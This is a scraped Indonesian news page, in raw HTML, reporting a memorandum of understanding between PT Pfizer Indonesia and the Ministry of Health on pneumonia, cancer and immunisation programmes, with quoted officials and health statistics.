<p style="font-weight: 400;">Kunta Wibawa Dasa Nugraha, S.E.,M.A.,Ph.D mengatakan, “Upaya promotif dan preventif khususnya terhadap penyakit yang tinggi kejadiannya di Indonesia sangatlah penting, dan kerjasama ini diharapkan akan membantu mewujudkan program Indonesia Sehat.”</p>
<p style="font-weight: 400;">Policy and Public Affairs Director PT Pfizer Indonesia, Bambang Chriswanto, menambahkan, “Kami merasa terhormat atas kepercayaan yang diberikan Kementerian Kesehatan RI untuk bekerjasama dalam mendukung bagian dari program promotif dan preventif sesuai bidang kami, yang akan kami laksanakan dengan sebaik-baiknya selama tiga tahun ke depan.”</p>
<p style="font-weight: 400;">Wakil Duta Besar Amerika Serikat untuk Indonesia, Michael F. Kleine  mengungkapkan apresiasi dan dukungan atas terjalinnya kerjasama PT. Pfizer Indonesia dengan Kemenkes RI. “Pemerintah Amerika Serikat menyambut baik dan sangat mendukung terselenggaranya <strong>sinergi dan kolaborasi PT Pfizer Indonesia dengan Kementerian Kesehatan RI</strong><strong> </strong>dalam bidang kesehatan. Kesepakatan ini menggarisbawahi pentingnya upaya bersama sektor korporasi swasta dan pemerintah Indonesia guna membantu meningkatkan kesehatan banyak orang.” ungkap Michael F. Kleine.</p>
<p style="font-weight: 400;">Fokus kerjasama ini memperhatikan aspek kondisi saat ini.  Dalam hal penyakit pneumonia, penyakit ini masih merupakan masalah kesehatan masyarakat yang mengganggu peningkatan derajat kesehatan anak Indonesia.</p>
<p style="font-weight: 400;">Berdasarkan data Profil Kesehatan Indonesia tahun 2020, penyakit infeksi menjadi penyumbang kematian pada kelompok anak usia 29 hari &#8211; 11 bulan. Sama seperti tahun sebelumnya, pada tahun 2020, pneumonia dan diare masih menjadi masalah utama yang menyebabkan kematian; pneumonia 14,5% dan diare 9,8%.</p>
<p style="font-weight: 400;">Data Profil Kesehatan Indonesia tahun 2020 juga menunjukkan angka prevalensi pneumonia pada balita tinggi yaitu 3,55 per 100 balita. Hal ini berarti, 3 4 dari 100 balita, menderita pneumonia.</p>
<p style="font-weight: 400;">Dalam hal kanker payudara, menurut data GLOBOCAN 2020, penyakit tidak menular ini menempati peringkat teratas kejadian baru kanker di Indonesia dengan 65.858 kasus baru dan 22.430 kematian. Adapun lebih dari 80% kasus pasien saat didiagnosis pertama kali ditemukan berada pada stadium yang lanjut atau metastatik, di mana upaya pengobatan sulit dilakukan sehingga upaya bersama perlu dilakukan agar masyarakat secara sukarela melakukan deteksi dini kanker payudara.</p>
<p style="font-weight: 400;">Sementara kanker paru menempati peringkat ke 3 dari seluruh kejadian kanker baru di Indonesia pada tahun 2020 dengan 34.783 kasus dan 30.843 kematian.<sup> </sup>Dengan tingkat kematian yang tinggi, maka edukasi tentang penerapan pola hidup sehat perlu digalakkan.</p>
<p style="font-weight: 400;">Dalam hal imunisasi dasar bagi masyarakat, Kementerian Kesehatan mencatat, ada lebih dari 786.000 anak di Indonesia yang belum mendapatkan imunisasi dasar lengkap pada 2020. Data imunisasi rutin 2020 pun menunjukkan semua antigen imunisasi dasar lengkap cakupannya masih di bawah target minimal 95 persen. Artinya, kekebalan komunitas yang diharapkan dari imunisasi tidak bisa tercapai. Hal ini mencerminkan bahwa peningkatan kesadaran masyarakat masih diperlukan agar minat melaksanakan imunisasi secara partisipatif harus terus digaungkan.</p>
<p style="font-weight: 400;">Untuk memperkuat infrastruktur kesehatan, Pfizer juga akan meningkatkan pengkajian dan pengembangan ekosistem pendidikan bioteknologi kesehatan melalui inisiatif pendidikan yang saat ini berjalan, meningkatkan kapasitas sumber daya manusia dalam bidang kesehatan melalui dukungan pelatihan dan peningkatan keterampilan maupun pengetahuan, serta bidang kesehatan lainnya.  Salah satu inisiatif kunci yang dimulai pelaksanaannya oleh Pfizer Indonesia tahun ini adalah Pfizer Biotech Fellowship. Program Pfizer Biotech Fellowship ini bertujuan untuk mendorong putra-putri Indonesia agar terus memperdalam ilmu pengetahuan dan teknologi, serta membangkitkan daya inovasi dan kreasi riset di bidang bioteknologi kesehatan melalui pelatihan dan bantuan beasiswa tidak mengikat bagi mahasiswa S1 dan S2 terpilih.</p>
<p style="font-weight: 400;">“Memperhatikan kondisi di atas, maka kerjasama Kementerian Kesehatan dengan Pfizer dalam program promotif dan preventif diharapkan dapat mendorong terciptanya tujuan Indonesia Sehat,” ujar Bambang Chriswanto.</p>
</div><div class="col-md-12 col-sm-12 col-xs-12 blog-meta text-uppercase margin-top-20 padding-top-25 padding-bottom-25 border-top-mid-gray alt-font post-details-tags-main no-padding-lr paperio-meta-border-color"><div class="col-md-8 col-sm-12 col-xs-12 no-padding sm-padding-one-bottom text-center border-right-mid-gray post-details-tags sm-no-border meta-border-right">Tags: <a href="https://athome.id/tag/kanker-paru/" rel="tag">kanker paru</a><a href="https://athome.id/tag/kanker-payudara-metastasis/" rel="tag">kanker payudara metastasis</a><a href="https://athome.id/tag/kementerian-kesehatan-ri/" rel="tag">Kementerian Kesehatan RI</a><a href="https://athome.id/tag/penyakit-pneumonia/" rel="tag">penyakit pneumonia</a><a href="https://athome.id/tag/pfizer/" rel="tag">Pfizer</a><a href="https://athome.id/tag/program-indonesia-sehat/" rel="tag">Program Indonesia sehat</a></div><div class="col-md-4 col-sm-12 col-xs-12 no-padding text-center pull-right meta-border-right"><ul class="blog-listing-comment"><li><a href="https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/#respond" class="comment comments-link inner-link" ><i class="far fa-comment"></i><span>Leave a comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=29e0c2673f&post_id=5299&disabled=true&is_comment=0" class="sl-button sl-button-5299" data-nonce="29e0c2673f" data-post-id="5299" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>62 </span></a></li></ul></div></div><div class="col-md-12 col-sm-12 col-xs-12 text-center padding-top-40 padding-bottom-40 no-padding-lr border-top-mid-gray paperio-meta-border-color"><a class="social-sharing-icon button" href="//www.facebook.com/sharer.php?u=https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="PT%20Pfizer%20Indonesia%20Tandatangani%20Nota%20Kesepahaman%20dengan%20Kemenkes%20RI"><i class="fab fa-facebook-f"></i></a><a class="social-sharing-icon button" href="//twitter.com/share?url=https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/&amp;title=PT%20Pfizer%20Indonesia%20Tandatangani%20Nota%20Kesepahaman%20dengan%20Kemenkes%20RI" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="PT%20Pfizer%20Indonesia%20Tandatangani%20Nota%20Kesepahaman%20dengan%20Kemenkes%20RI"><i class="fab fa-twitter"></i></a><a class="social-sharing-icon button" href="//plus.google.com/share?url=https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" title="PT%20Pfizer%20Indonesia%20Tandatangani%20Nota%20Kesepahaman%20dengan%20Kemenkes%20RI"><i class="fab fa-google-plus-g"></i></a><a class="social-sharing-icon button" href="//linkedin.com/shareArticle?mini=true&amp;url=https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/&amp;title=PT%20Pfizer%20Indonesia%20Tandatangani%20Nota%20Kesepahaman%20dengan%20Kemenkes%20RI" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;"  rel="nofollow" title="PT%20Pfizer%20Indonesia%20Tandatangani%20Nota%20Kesepahaman%20dengan%20Kemenkes%20RI"><i class="fab fa-linkedin-in"></i></a><a class="social-sharing-icon button" href="//pinterest.com/pin/create/button/?url=https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/&amp;media=https://athome.id/wp-content/uploads/2021/10/image-1.png&amp;description=PT%20Pfizer%20Indonesia%20Tandatangani%20Nota%20Kesepahaman%20dengan%20Kemenkes%20RI" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="PT%20Pfizer%20Indonesia%20Tandatangani%20Nota%20Kesepahaman%20dengan%20Kemenkes%20RI"><i class="fab fa-pinterest"></i></a><a class="social-sharing-icon button" href="http://www.tumblr.com/share/link?url=https://athome.id/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/&amp;title=PT%20Pfizer%20Indonesia%20Tandatangani%20Nota%20Kesepahaman%20dengan%20Kemenkes%20RI" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" data-pin-custom="true"><i class="fab fa-tumblr"></i></a></div><div class="col-md-12 col-sm-12 col-xs-12 padding-six-top no-padding-lr related-posts sm-padding-ten-top"><h5 class="text-uppercase text-mid-gray font-weight-600 text-center margin-six-bottom sm-margin-ten-bottom">Artikel Terkait</h5><div class="row"><div id="post-18800" class="post-18800 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain category-bisnis tag-furnitur tag-home-living tag-ikea-indonesia tag-ikea-indonesia-official-store-di-shopee-mall tag-interior tag-perabot-rumah-tangga tag-shopee"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107.jpg 1100w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/">IKEA Resmi Hadir di Shopee M ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">23 Januari 2026</p></div></div></div><div id="post-18701" class="post-18701 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-bank-dbs-indonesia tag-dbs-foundation tag-kiat-pensiun-dari-bank-dbs tag-pensiun tag-pensiun-gak-susah-pegasus tag-pensiun-tanpa-cemas tag-retirement-goal-calculator"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimula ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">20 Januari 2026</p></div></div></div><div id="post-18661" class="post-18661 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-electgo tag-electgo-id tag-kendaraan-listrik-di-indonesia tag-platform-e-commerce tag-seamless-hand-off tag-shirline-tan"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/electgo-resmi-hadirkan-electgo-id-dorong-digitalisasi-pengadaan-industri-di-indonesia/"><img width="768" height="420" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-768x420.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-768x420.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-1000x547.jpg 1000w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-1873x1024.jpg 1873w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-150x82.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-1536x840.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-2048x1119.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-1200x656.jpg 1200w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-420x230.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260117_105622-81x44.jpg 81w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/electgo-resmi-hadirkan-electgo-id-dorong-digitalisasi-pengadaan-industri-di-indonesia/">ElectGo Resmi Hadirkan Elect ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">17 Januari 2026</p></div></div></div><div id="post-18646" class="post-18646 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain category-bisnis tag-air-conditioner tag-cooking-appliances tag-fio tag-modena tag-nexthome-by-modena tag-refrigerator tag-reverse-osmosis-water-purifier tag-seamless-go-subscription tag-taco tag-washing-machine tag-water-heater"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/modena-hadirkan-nexthome-wujud-nyata-hunian-masa-depan-yang-terintegrasi-dan-human-centric/"><img width="768" height="432" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-768x432.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-1000x563.jpg 1000w, https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-1820x1024.jpg 1820w, https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-150x84.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-1536x864.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-2048x1152.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-1200x675.jpg 1200w, https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-420x236.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260116_115022-81x46.jpg 81w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/modena-hadirkan-nexthome-wujud-nyata-hunian-masa-depan-yang-terintegrasi-dan-human-centric/">NEXTHOME by MODENA Perkenalk ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">16 Januari 2026</p></div></div></div></div></div>
	
	
	<div class="col-md-12 col-sm-12 col-xs-12 padding-six margin-six-top no-padding-lr no-padding-bottom sm-padding-ten-top sm-padding-ten-top border-top-mid-gray">
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title text-uppercase text-mid-gray font-weight-600 text-center margin-six-bottom sm-margin-ten-bottom">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pt-pfizer-indonesia-tandatangani-nota-kesepahaman-dengan-kemenkes-ri/#respond" style="display:none;">Cancel Comment</a></small></h5><form action="https://athome.id/wp-comments-post.php" method="post" id="commentform" class="comment-form blog-comment-form row" novalidate><div class="col-md-6"><input id="author" placeholder="Name *" class="input-field medium-input paperio-input-focus-remove" name="author" type="text" value=""  />
<input id="email" maxlength="100" placeholder="Email *" class="input-field medium-input paperio-input-focus-remove" name="email" type="email" value="" />
<input id="url" placeholder="Website" class="input-field medium-input" name="url" type="url" value="" /></div>
<div class="col-md-6"><textarea id="comment" placeholder="Your Comment *" class="input-field medium-input paperio-input-focus-remove" name="comment" required="required"></textarea></div><div class="col-md-12 comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
<div class="col-md-12 text-center padding-three-top form-submit"><input name="submit" type="submit" id="submit" class="btn-black btn btn-small alt-font text-uppercase submit paperio-comment-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div></div><div id="secondary" class="col-md-3 col-sm-4 col-xs-12 sidebar sidebar-style1" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary"><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_follow_us_widget" id="paperio_follow_us_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Follow Us</span></h5><ul class="follow-box inline-block"><li><a href="http://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="http://@AthomeIndonesia" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.bloglovin.com/" target="_blank"><i class="fas fa-heart"></i></a></li><li><a href="https://www.instagram.com/athomeidn/?hl=id" target="_blank"><i class="fab fa-instagram"></i></a></li></ul></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-7"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>ARUNA 2025</span></h5><a href="https://www.instagram.com/fotografiupnyk/" target="_blank" rel="noopener"><img width="3240" height="4320" src="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png" class="image wp-image-18074  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="HERB EUPHORIA FEST" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png 3240w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-450x600.png 450w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-768x1024.png 768w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-113x150.png 113w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1152x1536.png 1152w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1536x2048.png 1536w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-578x771.png 578w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-420x560.png 420w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-81x108.png 81w" sizes="(max-width: 3240px) 100vw, 3240px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>JIDF 2025</span></h5><a href="https://hdiidki.org/jidf/2025/"><img width="600" height="600" src="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png" class="image wp-image-17205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png 600w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-150x150.png 150w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-420x420.png 420w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-81x81.png 81w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_categories" id="categories-3"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-3336"><a href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a> <span>(254)</span>
</li>
	<li class="cat-item cat-item-3094"><a href="https://athome.id/category/bekasi-kita/">Bekasi Kita</a> <span>(14)</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://athome.id/category/bisnis/">Bisnis</a> <span>(640)</span>
</li>
	<li class="cat-item cat-item-52"><a href="https://athome.id/category/events/">Events</a> <span>(542)</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://athome.id/category/figur/">Figur</a> <span>(29)</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://athome.id/category/investor/">Investor</a> <span>(38)</span>
</li>
	<li class="cat-item cat-item-5027"><a href="https://athome.id/category/k-drama/">K-Drama</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://athome.id/category/lifestyle/">Lifestyle</a> <span>(793)</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://athome.id/category/opini/">Opini</a> <span>(26)</span>
</li>
	<li class="cat-item cat-item-5831"><a href="https://athome.id/category/pendidikan/">Pendidikan</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://athome.id/category/podcast/">Podcast</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-3095"><a href="https://athome.id/category/premium/">Premium</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-3096"><a href="https://athome.id/category/startup/">Startup</a> <span>(8)</span>
</li>
			</ul>

			</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107.jpg 1100w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/">IKEA Resmi Hadir di Shopee Mall, Solusi Belanja Rumah Jadi Makin Praktis &#038; Digital</a></p><span>Jan 23, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-420x280.jpg 420w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/">Amara Group &#038; Koelnmesse GmbH Satukan Pameran Furnitur Indonesia dalam Platform Industri Terpadu</a></p><span>Jan 22, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="81" height="38" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Jan 20, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_tag_cloud" id="tag_cloud-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Tag Cloud</span></h5><div class="tagcloud"><a href="https://athome.id/tag/aqua-elektronik/" class="tag-cloud-link tag-link-5039 tag-link-position-1" style="font-size: 9.8918918918919pt;" aria-label="AQUA Elektronik (18 item)">AQUA Elektronik</a>
<a href="https://athome.id/tag/architecture/" class="tag-cloud-link tag-link-312 tag-link-position-2" style="font-size: 17.837837837838pt;" aria-label="architecture (49 item)">architecture</a>
